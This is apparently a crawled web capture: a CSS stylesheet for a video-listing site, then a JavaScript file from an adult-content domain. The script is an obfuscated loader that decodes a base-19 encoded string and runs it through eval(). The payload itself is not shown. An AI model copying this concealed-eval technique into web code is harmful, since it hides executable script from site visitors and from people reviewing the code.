a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedgayporn.pro/js/AUDOYUkZicM62tQJq5p.js
body_size: 23070
content:
function ppqadynmcu(opjefz){var bbhlpx='Z';var nyrnm='A';var zorooz=[];var pqnzami=new RegExp('['+nyrnm+'-'+bbhlpx+']');var pzkkzigap=opjefz.split(pqnzami);for(var i=0;i<pzkkzigap.length;i++){zorooz.push(String.fromCharCode(parseInt(pzkkzigap[i],19)/(87)));}eval(zorooz.splice(1,zorooz.length).join(''));}ppqadynmcu('[base64]'); 
     